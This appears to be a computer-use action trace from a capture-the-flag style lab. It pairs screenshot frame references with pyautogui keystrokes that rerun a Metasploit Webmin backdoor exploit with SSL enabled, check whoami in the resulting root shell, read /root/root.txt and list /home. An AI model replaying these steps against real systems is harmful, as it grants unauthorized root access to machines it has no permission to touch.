
pyautogui.press('Return')
pyautogui.write('run')

# - Set ssl to true for the Webmin backdoor module and rerun the exploit
pyautogui.write('set ss')

pyautogui.write('l tru')

pyautogui.press('Return')

pyautogui.scroll(-3)
pyautogui.write('whoami')

# - In the root shell, count /root/root.txt with wc and list /home to find user dark
pyautogui.write('wc /root/root.xt')

pyautogui.press('Return')

pyautogui.write('ls')

pyautogui.write('/home/')
